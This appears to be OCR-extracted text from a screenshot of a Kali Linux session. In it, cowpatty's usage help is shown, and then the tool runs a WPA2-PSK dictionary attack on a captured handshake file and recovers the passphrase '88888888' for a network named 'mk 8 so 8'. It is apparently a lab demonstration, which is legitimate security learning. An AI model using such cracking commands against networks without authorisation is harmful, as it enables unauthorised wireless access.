 1 2 3 4
15:51
RESTORE
random-01....
208 GB Enc...
random-01....
275 GB Enc...
random-01....
Trash
random-01.ca
p
File System
Home
#!
run
pass
random-01....
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cowpatty
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
cowpatty: Must supply a pcap file with -r
Usage: cowpatty [options]
-f Dictionary file
-d Hash file (genpmk)
-r Packet capture file
-s Network SSID (enclose in quotes if SSID includes spaces)
-c Check for valid 4-way frames, does not crack
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cowpatty -f '/home/kali/Desktop/pass' -r '/home/kali/Desktop/random-01.cap' -s "mk 8 so 8"
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack. Please be patient.
The PSK is "88888888".
4 passphrases tested in 0.00 seconds: 1371.27 passphrases/second
┌──(root㉿kali)-[/home/kali/Desktop]
└─#